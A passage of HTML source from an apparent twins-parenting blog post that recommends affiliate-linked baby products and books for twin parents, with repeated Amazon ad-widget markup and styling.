    text-overflow: ellipsis;
    font-size: 13px;
    color: #0066c0;
    text-decoration: none;
    margin-bottom: 3px;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a:hover {
    text-decoration: underline;
    color: #c45500;
}

.paapi5-pa-ad-unit.no-truncate .paapi5-pa-product-title a {
    text-overflow: initial;
    white-space: initial;
}

.paapi5-pa-product-offer-price {
    font-size: 13px;
    color: #111111;
}

.paapi5-pa-product-offer-price-value {
    color: #AB1700;
    font-weight: bold;
    font-size: 1.1em;
    margin-right: 3px;
}

.paapi5-pa-product-list-price {
    font-size: 13px;
    color: #565656;
}

.paapi5-pa-product-list-price-value {
    text-decoration: line-through;
    font-size: 0.99em;
}

.paapi5-pa-product-prime-icon .icon-prime-all {
    background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
    display: inline-block;
    margin-top: -1px;
    vertical-align: middle;
    background-position: -192px -911px;
    background-size: 560px 938px;
    width: 52px;
    height: 15px;
}

.paapi5-pa-product-offer-price,
.paapi5-pa-product-list-price,
.paapi5-pa-product-prime-icon {
    display: inline-block;
    margin-right: 3px;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    .paapi5-pa-ad-unit .paapi5-pa-product-prime-icon .icon-prime-all {
        background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
        display: inline-block;
        margin-top: -1px;
        vertical-align: middle;
        background-position: -192px -911px;
        background-size: 560px 938px;
        width: 52px;
        height: 15px;
    }
}

/* css for mobile devices when device width is less than 441px*/
@media  screen and (max-width: 440px) {
    .paapi5-pa-ad-unit {
        float: none;
        width: 100%;
    }

    .paapi5-pa-product-container {
        margin: 0 auto;
        width: 100%;
    }

    .paapi5-pa-product-details {
        text-align: center;
        margin-top: 11px;
    }
}
</style>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-2 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://amzn.to/3MV6uN7" style="background-color:#e9be49" target="_blank" rel="noreferrer noopener"><strong>BUY ON AMAZON</strong></a></div>
</div>
</div>
</div>



<p>Breastfeeding is a hectic job. Nursing pillows are great products that save mom from sitting in an awkward position for a long time and they help keep babies comfortable too.</p>



<p>When you have two babies to feed, it can be hard to <a href="https://www.havetwinsfirst.com/how-to-feed-twins-by-yourself/">feed them simultaneously</a>. But, by using a feeding pillow made for twins you can get much needed assistance to make the whole process easier.</p>



<p>One of the <a href="https://www.havetwinsfirst.com/twin-feeding-pillow/">best twin feeding pillows</a> on the market is the <a href="https://amzn.to/3MV6uN7" target="_blank" rel="noreferrer noopener sponsored nofollow"><strong>Twin Z Pillow</strong></a>. This pillow is super soft and the material from which it&#8217;s made is eco-friendly and hypoallergenic.</p>



<p>One of my favorite things about the Twin-Z Pillow is that it is multipurpose. Your babies can have playtime  or tummy time on it, it provides excellent back support when nursing twins, or you can also use it for bottle feeding twins at the same time.</p>



<p>There are some important safety tips to note. You should not let babies sleep on the Twin-Z Pillow, do not put this pillow in the crib or bassinet, and do not leave babies unsupervised when it is in use.</p>



<h3 class="wp-block-heading"><a id="post-7703-_h1s78psnat6c"></a>3 &#8211; Double Frame Stroller</h3>



<div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex" style="background-color:#f9f9f9">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<html><head></head><body>
<!-- HTML code for ASIN : B008U4MKU6-->
<div class="paapi5-pa-ad-unit pull-left"><div class="paapi5-pa-product-container"><div class="paapi5-pa-product-image"><div class="paapi5-pa-product-image-wrapper"><a class="paapi5-pa-product-image-link" href="https://www.amazon.com/dp/B008U4MKU6?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Baby Trend Universal Double Snap-N-Go Stroller Frame" target="_blank" rel="noopener"></a><img decoding="async" class="paapi5-pa-product-image-source" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Baby Trend Universal Double Snap-N-Go Stroller Frame" data-lazy-src="https://m.media-amazon.com/images/I/41ctuAqx9QL._SL500_.jpg"><noscript><img decoding="async" class="paapi5-pa-product-image-source" src="https://m.media-amazon.com/images/I/41ctuAqx9QL._SL500_.jpg" alt="Baby Trend Universal Double Snap-N-Go Stroller Frame"></noscript></div></div><div class="paapi5-pa-product-details"><div class="paapi5-pa-product-title"><a class="paap5-pa-product-title-link" href="https://www.amazon.com/dp/B008U4MKU6?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Baby Trend Universal Double Snap-N-Go Stroller Frame" target="_blank" rel="noopener">Baby Trend Universal Double Snap-N-Go Stroller Frame</a></div><div class="paapi5-pa-product-list-price"><span class="paapi5-pa-product-list-price-value"></span></div><div class="paapi5-pa-product-prime-icon"><span class="icon-prime-all"></span></div></div></div></div>
</body></html>
<style>

.paapi5-pa-ad-unit {
    border: 1px solid #eee;
    margin:2px;
    position: relative;
    overflow: hidden;
    padding: 22px 20px;
    line-height: 1.1em;
}

.paapi5-pa-ad-unit * {
    box-sizing: content-box;
    box-shadow: none;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    outline: 0;
    padding: 0;
}

.paapi5-pa-ad-unit.pull-left {
    float: left;
}

.paapi5-pa-ad-unit.pull-right {
    float: right;
}

.paapi5-pa-ad-unit a {
    box-shadow: none !important;
}

.paapi5-pa-ad-unit a:hover {
    color: #c45500;
}

.paapi5-pa-product-container {
    width: 180px;
    height: 210px;
}
/* fixed width and height of product image to 150px */
.paapi5-pa-product-image {
    display: table;
    width: 150px;
    height: 150px;
    margin: 0 auto;
    text-align: center;
}

.paapi5-pa-product-image-wrapper {
    display: table-cell;
    vertical-align: middle;
}

.paapi5-pa-product-image-link {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.paapi5-pa-product-image-source {
    max-width: 150px;
    max-height: 150px;
    vertical-align: bottom;
}

.paapi5-pa-percent-off {
    display: block;
    width: 32px;
    height: 25px;
    padding-top: 8px;
    position: absolute;
    top: -16px;
    right: -16px;
    color: #ffffff;
    font-size: 12px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    background-color: #a50200;
    background-image: -webkit-linear-gradient(top, #cb0400, #a50200);
    background-image: linear-gradient(to bottom, #cb0400, #a50200);
}

.paapi5-pa-ad-unit.hide-percent-off-badge .paapi5-pa-percent-off {
    display: none;
}

.paapi5-pa-product-details {
    display: inline-block;
    max-width: 100%;
    margin-top: 11px;
    text-align: center;
    width: 100%;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a {
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    color: #0066c0;
    text-decoration: none;
    margin-bottom: 3px;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a:hover {
    text-decoration: underline;
    color: #c45500;
}

.paapi5-pa-ad-unit.no-truncate .paapi5-pa-product-title a {
    text-overflow: initial;
    white-space: initial;
}

.paapi5-pa-product-offer-price {
    font-size: 13px;
    color: #111111;
}

.paapi5-pa-product-offer-price-value {
    color: #AB1700;
    font-weight: bold;
    font-size: 1.1em;
    margin-right: 3px;
}

.paapi5-pa-product-list-price {
    font-size: 13px;
    color: #565656;
}

.paapi5-pa-product-list-price-value {
    text-decoration: line-through;
    font-size: 0.99em;
}

.paapi5-pa-product-prime-icon .icon-prime-all {
    background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
    display: inline-block;
    margin-top: -1px;
    vertical-align: middle;
    background-position: -192px -911px;
    background-size: 560px 938px;
    width: 52px;
    height: 15px;
}

.paapi5-pa-product-offer-price,
.paapi5-pa-product-list-price,
.paapi5-pa-product-prime-icon {
    display: inline-block;
    margin-right: 3px;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    .paapi5-pa-ad-unit .paapi5-pa-product-prime-icon .icon-prime-all {
        background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
        display: inline-block;
        margin-top: -1px;
        vertical-align: middle;
        background-position: -192px -911px;
        background-size: 560px 938px;
        width: 52px;
        height: 15px;
    }
}

/* css for mobile devices when device width is less than 441px*/
@media  screen and (max-width: 440px) {
    .paapi5-pa-ad-unit {
        float: none;
        width: 100%;
    }

    .paapi5-pa-product-container {
        margin: 0 auto;
        width: 100%;
    }

    .paapi5-pa-product-details {
        text-align: center;
        margin-top: 11px;
    }
}
</style>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-3 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://amzn.to/3MzeD9D" style="background-color:#e9be49" target="_blank" rel="noreferrer noopener"><strong>BUY ON AMAZON</strong></a></div>
</div>
</div>
</div>



<p>A frame stroller is a stroller that provides just the framework where you are able to snap an infant car seat into it. Therefore, a <a href="https://www.havetwinsfirst.com/best-stroller-newborn-twins/">double frame stroller</a> is made for snapping two car seats into it, making it perfect for twins. I recommend frame strollers because they are lightweight and easily portable. </p>



<p>The <a href="https://amzn.to/3MzeD9D" target="_blank" rel="noreferrer noopener sponsored nofollow"><strong>Baby Trend Universal Double Snap-N-Go Stroller Frame</strong></a> is an excellent option for a double frame stroller. It is made of steel and plastic and comes in black.</p>



<p>This stroller is built to accept different brands of car seats and the infant car seat carriers easily snap into place. Some other good features of this double frame stroller are:</p>



<ul class="wp-block-list">
<li>Lightweight and easily folds up, making it very portable </li>



<li>Large basket to carry accessories</li>



<li>Has a cup holder</li>
</ul>



<h3 class="wp-block-heading"><a id="post-7703-_dfk4gzg6t05v"></a>4 &#8211; Double Umbrella Stroller or Jogging Stroller</h3>



<p>Depending on your lifestyle, you will eventually need a double umbrella stroller, double jogging stroller, or both. Once your babies can sit up with support and no longer use their infant carriers, they can be switched to these types of strollers. </p>



<p>If you don&#8217;t do a lot of walking or are not a jogger, then you would opt to invest in just a double umbrella stroller. Now, if you do take lots of walks or jogs outside then you are better off getting a double jogging stroller.</p>



<p>However, in that case you might want to consider also getting a double umbrella stroller for running errands because umbrella strollers are more lightweight. It&#8217;s up to you and you can always start with a jogging stroller and see how it goes.</p>



<p>If you plan to run errands and just do some walks around your neighborhood a double umbrella stroller is a good choice. For this scenario, I recommend the <a href="https://amzn.to/3wG5Fkh" target="_blank" rel="noreferrer noopener sponsored nofollow"><strong>Jeep Scout double stroller</strong></a>. This double stroller is lightweight and it is suitable to pass through a standard 30 inch door.</p>



<p>The Jeep Scout double stroller is designed for babies up to 3 years old. It has a 5-point safety harness and multi-position reclining seats. The sun canopy will keep your twins safe from direct sunlight. The stroller is lightweight and foldable, it has a large basket to carry extra items, and it also has a cup holder.</p>



<p>If you plan to run, use your stroller on difficult terrain, or do A LOT of outside walking with your twins, a double jogging stroller is a great choice for you. The <strong><a href="https://amzn.to/3sRoqQJ" target="_blank" rel="noreferrer noopener sponsored nofollow">Baby Trend Expedition double jogger</a></strong> is excellent quality at a fair price.</p>



<p>The shape of the three wheels and the types of tires this stroller comes with make it super easy to push. In addition, there is a belt that parents can wear to avoid having the stroller slip away. The jogging stroller has essential features like a sun canopy, reclined positions, a large basket, portability, and a cup holder.</p>



<h3 class="wp-block-heading"><a id="post-7703-_rx3yabi1wru5"></a>5 &#8211; Double Nursery Glider Chair</h3>



<div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-4 wp-block-columns-is-layout-flex" style="background-color:#f9f9f9">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<html><head></head><body>
<!-- HTML code for ASIN : B00I2HDG9A-->
<div class="paapi5-pa-ad-unit pull-left"><div class="paapi5-pa-product-container"><div class="paapi5-pa-product-image"><div class="paapi5-pa-product-image-wrapper"><a class="paapi5-pa-product-image-link" href="https://www.amazon.com/dp/B00I2HDG9A?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Baby Relax Hadley Double Rocker Chair, Baby Nursery Furniture, Taupe" target="_blank" rel="noopener"></a><img decoding="async" class="paapi5-pa-product-image-source" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Baby Relax Hadley Double Rocker Chair, Baby Nursery Furniture, Taupe" data-lazy-src="https://m.media-amazon.com/images/I/41A6FGbVdgL._SL500_.jpg"><noscript><img decoding="async" class="paapi5-pa-product-image-source" src="https://m.media-amazon.com/images/I/41A6FGbVdgL._SL500_.jpg" alt="Baby Relax Hadley Double Rocker Chair, Baby Nursery Furniture, Taupe"></noscript></div></div><div class="paapi5-pa-product-details"><div class="paapi5-pa-product-title"><a class="paap5-pa-product-title-link" href="https://www.amazon.com/dp/B00I2HDG9A?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Baby Relax Hadley Double Rocker Chair, Baby Nursery Furniture, Taupe" target="_blank" rel="noopener">Baby Relax Hadley Double Rocker Chair, Baby Nursery Furniture, Taupe</a></div><div class="paapi5-pa-product-list-price"><span class="paapi5-pa-product-list-price-value"></span></div><div class="paapi5-pa-product-prime-icon"><span class="icon-prime-all"></span></div></div></div></div>
</body></html>
<style>

.paapi5-pa-ad-unit {
    border: 1px solid #eee;
    margin:2px;
    position: relative;
    overflow: hidden;
    padding: 22px 20px;
    line-height: 1.1em;
}

.paapi5-pa-ad-unit * {
    box-sizing: content-box;
    box-shadow: none;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    outline: 0;
    padding: 0;
}

.paapi5-pa-ad-unit.pull-left {
    float: left;
}

.paapi5-pa-ad-unit.pull-right {
    float: right;
}

.paapi5-pa-ad-unit a {
    box-shadow: none !important;
}

.paapi5-pa-ad-unit a:hover {
    color: #c45500;
}

.paapi5-pa-product-container {
    width: 180px;
    height: 210px;
}
/* fixed width and height of product image to 150px */
.paapi5-pa-product-image {
    display: table;
    width: 150px;
    height: 150px;
    margin: 0 auto;
    text-align: center;
}

.paapi5-pa-product-image-wrapper {
    display: table-cell;
    vertical-align: middle;
}

.paapi5-pa-product-image-link {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.paapi5-pa-product-image-source {
    max-width: 150px;
    max-height: 150px;
    vertical-align: bottom;
}

.paapi5-pa-percent-off {
    display: block;
    width: 32px;
    height: 25px;
    padding-top: 8px;
    position: absolute;
    top: -16px;
    right: -16px;
    color: #ffffff;
    font-size: 12px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    background-color: #a50200;
    background-image: -webkit-linear-gradient(top, #cb0400, #a50200);
    background-image: linear-gradient(to bottom, #cb0400, #a50200);
}

.paapi5-pa-ad-unit.hide-percent-off-badge .paapi5-pa-percent-off {
    display: none;
}

.paapi5-pa-product-details {
    display: inline-block;
    max-width: 100%;
    margin-top: 11px;
    text-align: center;
    width: 100%;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a {
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    color: #0066c0;
    text-decoration: none;
    margin-bottom: 3px;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a:hover {
    text-decoration: underline;
    color: #c45500;
}

.paapi5-pa-ad-unit.no-truncate .paapi5-pa-product-title a {
    text-overflow: initial;
    white-space: initial;
}

.paapi5-pa-product-offer-price {
    font-size: 13px;
    color: #111111;
}

.paapi5-pa-product-offer-price-value {
    color: #AB1700;
    font-weight: bold;
    font-size: 1.1em;
    margin-right: 3px;
}

.paapi5-pa-product-list-price {
    font-size: 13px;
    color: #565656;
}

.paapi5-pa-product-list-price-value {
    text-decoration: line-through;
    font-size: 0.99em;
}

.paapi5-pa-product-prime-icon .icon-prime-all {
    background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
    display: inline-block;
    margin-top: -1px;
    vertical-align: middle;
    background-position: -192px -911px;
    background-size: 560px 938px;
    width: 52px;
    height: 15px;
}

.paapi5-pa-product-offer-price,
.paapi5-pa-product-list-price,
.paapi5-pa-product-prime-icon {
    display: inline-block;
    margin-right: 3px;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    .paapi5-pa-ad-unit .paapi5-pa-product-prime-icon .icon-prime-all {
        background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
        display: inline-block;
        margin-top: -1px;
        vertical-align: middle;
        background-position: -192px -911px;
        background-size: 560px 938px;
        width: 52px;
        height: 15px;
    }
}

/* css for mobile devices when device width is less than 441px*/
@media  screen and (max-width: 440px) {
    .paapi5-pa-ad-unit {
        float: none;
        width: 100%;
    }

    .paapi5-pa-product-container {
        margin: 0 auto;
        width: 100%;
    }

    .paapi5-pa-product-details {
        text-align: center;
        margin-top: 11px;
    }
}
</style>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-4 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://amzn.to/3z4hTWN" style="background-color:#e9be49" target="_blank" rel="noreferrer noopener"><strong>BUY ON AMAZON</strong></a></div>
</div>
</div>
</div>



<p>A nursery glider chair is not a must have thing, but it is a great product that can help a new mom soothe a crying newborn or put a baby to sleep. Every mom of a newborn knows the importance of this help.</p>



<p>But an ordinary gliding chair won’t always help a mom of twins because you can’t sit in it with two babies. So a <a href="https://www.havetwinsfirst.com/nursing-chair-twins/">double nursery gliding chair</a> is beneficial because the double seating space will fit two babies simultaneously.</p>



<p>I recommend the <a href="https://amzn.to/3z4hTWN" target="_blank" rel="noreferrer noopener sponsored nofollow"><strong>Baby Relax Hadley double rocker chair</strong></a>. This double glider chair is one and a half times wider than a standard rocking chair.</p>



<p>This dark taupe color chair gives a smooth rocking motion. Very minimal assembly is required, and there is a 1-year moneyback guarantee.</p>



<h3 class="wp-block-heading"><a id="post-7703-_ue021rspbg8w"></a>6 &#8211; Double Baby Carrier</h3>



<div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-5 wp-block-columns-is-layout-flex" style="background-color:#f9f9f9">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<html><head></head><body>
<!-- HTML code for ASIN : B01J3V1D4I-->
<div class="paapi5-pa-ad-unit pull-left"><div class="paapi5-pa-product-container"><div class="paapi5-pa-product-image"><div class="paapi5-pa-product-image-wrapper"><a class="paapi5-pa-product-image-link" href="https://www.amazon.com/dp/B01J3V1D4I?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="TwinGo Original Baby Carrier (Black, Blue &amp; Orange) - Fully Adjustable Tandem Carrier and Separates into 2 Single Carriers for Men, Woman, Twins and Babies 10-45 lbs" target="_blank" rel="noopener"></a><img decoding="async" class="paapi5-pa-product-image-source" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="TwinGo Original Baby Carrier (Black, Blue &amp; Orange) - Fully Adjustable Tandem Carrier and Separates into 2 Single Carriers for Men, Woman, Twins and Babies 10-45 lbs" data-lazy-src="https://m.media-amazon.com/images/I/51XqVNyvp6L._SL500_.jpg"><noscript><img decoding="async" class="paapi5-pa-product-image-source" src="https://m.media-amazon.com/images/I/51XqVNyvp6L._SL500_.jpg" alt="TwinGo Original Baby Carrier (Black, Blue &amp; Orange) - Fully Adjustable Tandem Carrier and Separates into 2 Single Carriers for Men, Woman, Twins and Babies 10-45 lbs"></noscript></div></div><div class="paapi5-pa-product-details"><div class="paapi5-pa-product-title"><a class="paap5-pa-product-title-link" href="https://www.amazon.com/dp/B01J3V1D4I?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="TwinGo Original Baby Carrier (Black, Blue &amp; Orange) - Fully Adjustable Tandem Carrier and Separates into 2 Single Carriers for Men, Woman, Twins and Babies 10-45 lbs" target="_blank" rel="noopener">TwinGo Original Baby Carrier (Black, Blue &amp; Orange) &#8211; Fully Adjustable Tandem Carrier and Separates into 2 Single Carriers for Men, Woman, Twins and Babies 10-45 lbs</a></div><div class="paapi5-pa-product-list-price"><span class="paapi5-pa-product-list-price-value"></span></div><div class="paapi5-pa-product-prime-icon"><span class="icon-prime-all"></span></div></div></div></div>
</body></html>
<style>

.paapi5-pa-ad-unit {
    border: 1px solid #eee;
    margin:2px;
    position: relative;
    overflow: hidden;
    padding: 22px 20px;
    line-height: 1.1em;
}

.paapi5-pa-ad-unit * {
    box-sizing: content-box;
    box-shadow: none;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    outline: 0;
    padding: 0;
}

.paapi5-pa-ad-unit.pull-left {
    float: left;
}

.paapi5-pa-ad-unit.pull-right {
    float: right;
}

.paapi5-pa-ad-unit a {
    box-shadow: none !important;
}

.paapi5-pa-ad-unit a:hover {
    color: #c45500;
}

.paapi5-pa-product-container {
    width: 180px;
    height: 210px;
}
/* fixed width and height of product image to 150px */
.paapi5-pa-product-image {
    display: table;
    width: 150px;
    height: 150px;
    margin: 0 auto;
    text-align: center;
}

.paapi5-pa-product-image-wrapper {
    display: table-cell;
    vertical-align: middle;
}

.paapi5-pa-product-image-link {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.paapi5-pa-product-image-source {
    max-width: 150px;
    max-height: 150px;
    vertical-align: bottom;
}

.paapi5-pa-percent-off {
    display: block;
    width: 32px;
    height: 25px;
    padding-top: 8px;
    position: absolute;
    top: -16px;
    right: -16px;
    color: #ffffff;
    font-size: 12px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    background-color: #a50200;
    background-image: -webkit-linear-gradient(top, #cb0400, #a50200);
    background-image: linear-gradient(to bottom, #cb0400, #a50200);
}

.paapi5-pa-ad-unit.hide-percent-off-badge .paapi5-pa-percent-off {
    display: none;
}

.paapi5-pa-product-details {
    display: inline-block;
    max-width: 100%;
    margin-top: 11px;
    text-align: center;
    width: 100%;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a {
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    color: #0066c0;
    text-decoration: none;
    margin-bottom: 3px;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a:hover {
    text-decoration: underline;
    color: #c45500;
}

.paapi5-pa-ad-unit.no-truncate .paapi5-pa-product-title a {
    text-overflow: initial;
    white-space: initial;
}

.paapi5-pa-product-offer-price {
    font-size: 13px;
    color: #111111;
}

.paapi5-pa-product-offer-price-value {
    color: #AB1700;
    font-weight: bold;
    font-size: 1.1em;
    margin-right: 3px;
}

.paapi5-pa-product-list-price {
    font-size: 13px;
    color: #565656;
}

.paapi5-pa-product-list-price-value {
    text-decoration: line-through;
    font-size: 0.99em;
}

.paapi5-pa-product-prime-icon .icon-prime-all {
    background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
    display: inline-block;
    margin-top: -1px;
    vertical-align: middle;
    background-position: -192px -911px;
    background-size: 560px 938px;
    width: 52px;
    height: 15px;
}

.paapi5-pa-product-offer-price,
.paapi5-pa-product-list-price,
.paapi5-pa-product-prime-icon {
    display: inline-block;
    margin-right: 3px;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    .paapi5-pa-ad-unit .paapi5-pa-product-prime-icon .icon-prime-all {
        background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
        display: inline-block;
        margin-top: -1px;
        vertical-align: middle;
        background-position: -192px -911px;
        background-size: 560px 938px;
        width: 52px;
        height: 15px;
    }
}

/* css for mobile devices when device width is less than 441px*/
@media  screen and (max-width: 440px) {
    .paapi5-pa-ad-unit {
        float: none;
        width: 100%;
    }

    .paapi5-pa-product-container {
        margin: 0 auto;
        width: 100%;
    }

    .paapi5-pa-product-details {
        text-align: center;
        margin-top: 11px;
    }
}
</style>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-5 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://amzn.to/3PJMwGE" style="background-color:#e9be49" target="_blank" rel="noreferrer noopener"><strong>BUY ON AMAZON</strong></a></div>
</div>
</div>
</div>



<p>Imagine two babies crying and wanting to be carried while their parent needs his or her hands free. A double baby carrier can work like a charm. </p>



<p>With this carrier, a twin parent can carry his or her babies while also getting some things done. Please keep in mind that I’m not saying that this is entirely comfortable. </p>



<p>Of course, you still have to hold the weight of two babies and provide enough space for them, but it’s much better than listening your twins cry.</p>



<p>The <strong><a href="https://amzn.to/3PJMwGE" target="_blank" rel="noreferrer noopener sponsored nofollow">TwinGo original baby carrier</a></strong> is a loved product of many twin moms. With this carrier, you can wear both your babies on different sides (front and back), so it distributes the weight and saves from backache.</p>



<p>The double carrier has adjustable straps. You can fix it according to your babies’ weight and size. Additionally, a flexible head support helps when your babies cannot balance their heads or when they fall asleep. There are also extra-large pockets to help hold baby items like diapers and baby toys.</p>



<h3 class="wp-block-heading"><a id="post-7703-_o0sd1jqdp8ln"></a>7 &#8211; Board Books About Twin Babies</h3>



<p>Board books about twins are a great way to make your twins understand their special bond. In addition, they will know how they are different from other kids who do not have a multiple. Here are some excellent board books about twin babies.</p>



<h4 class="wp-block-heading"><a id="post-7703-_iaruurly5jba"></a>No Two Alike</h4>



<p><strong><a href="https://amzn.to/3sYCfwx" target="_blank" rel="noreferrer noopener sponsored nofollow">No Two Alike</a></strong> is written and illustrated by Keith Baker. This book explains the concept of human individuality.</p>



<p>This book is the story of two birds looking alike and going on a winter landscape journey. They observe the uniqueness of everything around them. This book explains to kids that they are two different individuals even though they are twins.</p>



<h4 class="wp-block-heading"><a id="post-7703-_meemu0rocz8x"></a>Twin To Twin</h4>



<p>In the book <strong><a href="https://amzn.to/3GhuJ5r" target="_blank" rel="noreferrer noopener sponsored nofollow">Twin To Twin</a></strong>, the author introduces the humorous side of life with twins. She explains how everything is double when they are together. It is twice the fun, but also twice the mess. </p>



<h4 class="wp-block-heading"><a id="post-7703-_y61ep3f90440"></a>Two Is For Twins</h4>



<p><strong><a href="https://amzn.to/3yVqgUt" target="_blank" rel="noreferrer noopener sponsored nofollow">Two Is For Twins</a></strong> is a perfect book to introduce your kids to how they are a part of a pair. This book shows so many things that they can do together and compares it to all the things that come in pairs.</p>



<p>The author also explains that it&#8217;s okay for twins to dress differently and play with different friends.</p>



<h4 class="wp-block-heading"><a id="post-7703-_3u3qjcqaos5"></a>We Are Twins</h4>



<p><strong><a href="https://amzn.to/3Nyrk4C" target="_blank" rel="noreferrer noopener sponsored nofollow">We Are Twins</a></strong> is an excellent book for twins to help them understand how blessed they really are. They always have a friend by their side. </p>



<p>The book explains many great concepts like sharing and helping each other. Many different types of twin animals in this book share a strong bond with their twin.</p>



<h3 class="wp-block-heading"><a id="post-7703-_l0g5ql47gmn1"></a>8 &#8211; Twin Pregnancy Books &amp; Journals</h3>



<p>As a mom of twins, I recommend twin moms-to-be read some good <a href="https://www.havetwinsfirst.com/twin-pregnancy-books/">twin pregnancy books</a> and get a <strong><a href="https://have-twins-first.thrivecart.com/printable-twin-pregnancy-planner-journal/" target="_blank" rel="noreferrer noopener nofollow">Twin Pregnancy Journal &amp; Planner</a></strong>. Twin pregnancy books help you understand and learn:</p>



<ul class="wp-block-list">
<li>What&#8217;s going on in your body and how you can better care for yourself and your babies</li>



<li>Nutritional requirements</li>



<li>How to avoid complications</li>



<li>What&#8217;s safe in twin pregnancy and what’s not</li>



<li>How to plan for birth, the arrival of newborns, and taking care of twins.</li>
</ul>



